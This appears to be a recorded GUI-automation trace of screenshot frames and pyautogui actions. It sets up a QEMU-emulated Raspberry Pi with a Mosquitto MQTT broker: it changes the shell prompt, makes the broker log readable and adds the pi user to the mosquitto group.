
pyautogui.click(885, 92)

pyautogui.write('ip')

# Set the QemuRPi3 prompt to pi@subscriber, apply the broker's prompt, and review each tab
pyautogui.write('export PS1="\\u@subscriber:\\w$ "')

pyautogui.moveTo(238, 111)

pyautogui.click(378, 92)

pyautogui.moveTo(339, 161)

pyautogui.press('ctrl+c')

pyautogui.click(632, 92)

pyautogui.click(885, 92)

pyautogui.click(125, 92)

pyautogui.moveTo(541, 342)

pyautogui.moveTo(598, 417)

# Confirm pi is in the mosquitto group and chmod 644 /var/log/mosquitto/mosquitto.log
pyautogui.click(378, 92)

pyautogui.moveTo(444, 274)

pyautogui.write('sudo chmod 644 /var/log/mosquitto/mosquitto.log')

pyautogui.write('sudo adduser pi mosquitto')

pyautogui.write('groups')
